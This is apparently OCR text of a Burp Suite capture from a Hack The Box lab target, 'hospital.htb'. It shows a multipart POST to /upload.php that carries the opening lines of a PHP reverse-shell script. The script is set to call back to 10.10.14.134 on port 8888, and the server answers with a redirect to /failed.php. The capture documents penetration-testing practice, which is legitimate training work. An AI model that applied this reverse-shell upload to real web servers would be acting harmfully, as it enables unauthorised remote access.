 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------1499909
11632778205439849115​80
8 Content-Length: 3701
9 Origin: http://hospital.htb:8080
10 Connection: close
11 Referer: http://hospital.htb:8080/index.php
12 Cookie: PHPSESSID=
bje1fs18drt8hdg83cmreju0t5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------14999091163277
820543984911580
16 Content-Disposition: form-data; name="image
"; filename="php-reverse-shell.php"
17 Content-Type: application/x-php
18
19 <?php
20
21 set_time_limit (0);
22 $VERSION = "1.0";
23 $ip = '10.10.14.134';  // CHANGE THIS
24 $port = 8888;       // CHANGE THIS
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 19 Nov 2023 23:40:31 GMT
3 Server: Apache/2.4.55 (Ubuntu)
4 Location: /failed.php
5 Content-Length: 0
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9